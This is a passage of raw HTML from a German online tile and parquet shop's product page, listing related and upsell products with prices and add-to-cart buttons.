                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/flaviker-four-seasons-0011809-fliese-20x120-schokolade.html"
                                   title="Flaviker&#x20;Four&#x20;Seasons&#x20;0011809&#x20;Fliese&#x20;20x120-Schokolade"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-fuor-season-chocolate_5.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-fuor-season-chocolate_5.jpg"
            alt="Flaviker Four Seasons 0011809 Fliese 20x120-Schokolade" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Four&#x20;Seasons&#x20;0011809&#x20;Fliese&#x20;20x120-Schokolade"
                                           href="https://amomadesign.de/flaviker-four-seasons-0011809-fliese-20x120-schokolade.html">
                                            Flaviker Four Seasons 0011809 Fliese 20x120-Schokolade                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48174" data-price-box="product-id-48174">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48174"                data-price-amount="41.92"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">41,92 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48174"                data-price-amount="95.28"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">95,28 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;flaviker-four-seasons-0011809-fliese-20x120-schokolade.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48174&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/emil-ceramica-mimesis-ekne-fliese-26-5x160-elfenbein.html"
                                   title="Emil&#x20;Ceramica&#x20;Mimesis&#x20;EKNE&#x20;Fliesen&#x20;26,5x160"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emil_ceramica_mimesis_avorio_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/e/m/emil_ceramica_mimesis_avorio_1.jpg"
            alt="Emil Ceramica Mimesis EKNE Fliesen 26,5x160" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Emil&#x20;Ceramica&#x20;Mimesis&#x20;EKNE&#x20;Fliesen&#x20;26,5x160"
                                           href="https://amomadesign.de/emil-ceramica-mimesis-ekne-fliese-26-5x160-elfenbein.html">
                                            Emil Ceramica Mimesis EKNE Fliesen 26,5x160                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48837" data-price-box="product-id-48837">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48837"                data-price-amount="62.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">62,95 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48837"                data-price-amount="104.91"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">104,91 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;emil-ceramica-mimesis-ekne-fliese-26-5x160-elfenbein.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48837&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/flaviker-art-walls-0010570-fliese-120x280.html"
                                   title="Flaviker&#x20;Art&#x20;Walls&#x20;0010570&#x20;Fliese&#x20;120x280"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-art-walls-glass_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/f/l/flaviker-art-walls-glass_1.jpg"
            alt="Flaviker Art Walls 0010570 Fliese 120x280" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Art&#x20;Walls&#x20;0010570&#x20;Fliese&#x20;120x280"
                                           href="https://amomadesign.de/flaviker-art-walls-0010570-fliese-120x280.html">
                                            Flaviker Art Walls 0010570 Fliese 120x280                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="48372" data-price-box="product-id-48372">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48372"                data-price-amount="542.57"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">542,57 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48372"                data-price-amount="1233.12"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1.233,12 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;flaviker-art-walls-0010570-fliese-120x280.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;48372&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/flaviker-supreme-evo-0008114-fliese-120x280-soft-classic-marquinia.html"
                                   title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0008114&#x20;Fliese&#x20;120x280-Soft-Classic&#x20;Marquinia"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/l/classic_marquinia_4.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/l/classic_marquinia_4.jpg"
            alt="Flaviker Supreme Evo 0008114 Fliese 120x280-Soft-Classic Marquinia" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0008114&#x20;Fliese&#x20;120x280-Soft-Classic&#x20;Marquinia"
                                           href="https://amomadesign.de/flaviker-supreme-evo-0008114-fliese-120x280-soft-classic-marquinia.html">
                                            Flaviker Supreme Evo 0008114 Fliese 120x280-Soft-Classic Marquinia                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="47938" data-price-box="product-id-47938">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-47938"                data-price-amount="158.93"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">158,93 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-47938"                data-price-amount="361.2"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">361,20 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;flaviker-supreme-evo-0008114-fliese-120x280-soft-classic-marquinia.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;47938&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/viva-acustico-12-e22j-fliesen-30x120.html"
                                   title="Viva&#x20;Acustico&#x20;12&#x20;E22J&#x20;Fliesen&#x20;30x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/v/i/viva_acustico_12_sauna_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/v/i/viva_acustico_12_sauna_1.jpg"
            alt="Viva Acustico 12 E22J Piastrelle 30x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Viva&#x20;Acustico&#x20;12&#x20;E22J&#x20;Fliesen&#x20;30x120"
                                           href="https://amomadesign.de/viva-acustico-12-e22j-fliesen-30x120.html">
                                            Viva Acustico 12 E22J Fliesen 30x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="50434" data-price-box="product-id-50434">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-50434"                data-price-amount="68.69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">68,69 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-50434"                data-price-amount="114.48"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">114,48 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;50434&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50434&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/flaviker-supreme-evo-0000718-fliese-80x80-lux-pure-statuario.html"
                                   title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0000718&#x20;Fliese&#x20;80x80-Lux-Pure&#x20;Statuario"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/u/pure_statuario_13.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/u/pure_statuario_13.jpg"
            alt="Flaviker Supreme Evo 0000718 Fliese 80x80-Lux-Pure Statuario" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Flaviker&#x20;Supreme&#x20;Evo&#x20;0000718&#x20;Fliese&#x20;80x80-Lux-Pure&#x20;Statuario"
                                           href="https://amomadesign.de/flaviker-supreme-evo-0000718-fliese-80x80-lux-pure-statuario.html">
                                            Flaviker Supreme Evo 0000718 Fliese 80x80-Lux-Pure Statuario                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="47985" data-price-box="product-id-47985">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-47985"                data-price-amount="47.81"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">47,81 €</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-47985"                data-price-amount="108.67"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">108,67 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Exklusive MwSt</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;flaviker-supreme-evo-0000718-fliese-80x80-lux-pure-statuario.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;47985&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://amomadesign.de/berti-countryside-rotgrd150ees-parkett-in-toskana-eiche.html"
                                   title="Berti&#x20;Countryside&#x20;ROTGRD150EES&#x20;Parkett&#x20;in&#x20;Toskana-Eiche"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-pavimenti-in-legno_parquet-rovere-countryside-tuscany-.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/b/e/berti-pavimenti-in-legno_parquet-rovere-countryside-tuscany-.jpg"
            alt="Berti Countryside ROTGRD150EES Parquet in Rovere Tuscany" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Berti&#x20;Countryside&#x20;ROTGRD150EES&#x20;Parkett&#x20;in&#x20;Toskana-Eiche"
                                           href="https://amomadesign.de/berti-countryside-rotgrd150ees-parkett-in-toskana-eiche.html">
                                            Berti Countryside ROTGRD150EES Parkett in Toskana-Eiche                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-53137-5175" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="53137"></div><a data-product-id="53137" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Angebot Anfordern</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53137&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53137&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/mutina-pico-blue-dots-bopbd21-fliese-60x60.html"
                                   title="Mutina&#x20;Pico&#x20;Blue&#x20;Dots&#x20;BOPBD21&#x20;Fliese&#x20;60x60"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_2.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_2.jpg"
            alt="Mutina Pico Blue Dots BOPBD21 Piastrella 60x60" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Pico&#x20;Blue&#x20;Dots&#x20;BOPBD21&#x20;Fliese&#x20;60x60"
                                           href="https://amomadesign.de/mutina-pico-blue-dots-bopbd21-fliese-60x60.html">
                                            Mutina Pico Blue Dots BOPBD21 Fliese 60x60                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="54108" data-price-box="product-id-54108">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-54108"                data-price-amount="141.73"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">141,73 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-54108"                data-price-amount="221.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">221,46 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;54108&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;54108&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>




                        <div class="block upsell"
                 data-mage-init='{"upsellProducts":{}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-upsell-heading"
                 role="heading"
                 title="Diese&#x20;Artikel&#x20;k&#xF6;nnten&#x20;Ihnen&#x20;eventuell&#x20;auch&#x20;gefallen&#x21;"
                 aria-level="2">
                Diese Artikel könnten Ihnen eventuell auch gefallen!            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/provenza-re-play-concrete-ekfv-fliesen-80x160.html"
                                   title="Provenza&#x20;Re-Play&#x20;Concrete&#x20;EKFV&#x20;Fliesen&#x20;80x160"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_re-play_concrete_bahroom_sand.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_re-play_concrete_bahroom_sand.jpg"
            alt="Provenza Re-Play Concrete EKFV Fliesen 80x160" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Provenza&#x20;Re-Play&#x20;Concrete&#x20;EKFV&#x20;Fliesen&#x20;80x160"
                                           href="https://amomadesign.de/provenza-re-play-concrete-ekfv-fliesen-80x160.html">
                                            Provenza Re-Play Concrete EKFV Fliesen 80x160                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="50186" data-price-box="product-id-50186">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-50186"                data-price-amount="148.38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">148,38 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-50186"                data-price-amount="247.3"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">247,30 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;50186&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50186&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/provenza-unique-travertine-ejsf-fliesen-90x180.html"
                                   title="Provenza&#x20;Unique&#x20;Travertine&#x20;EJSF&#x20;Fliesen&#x20;90x180"
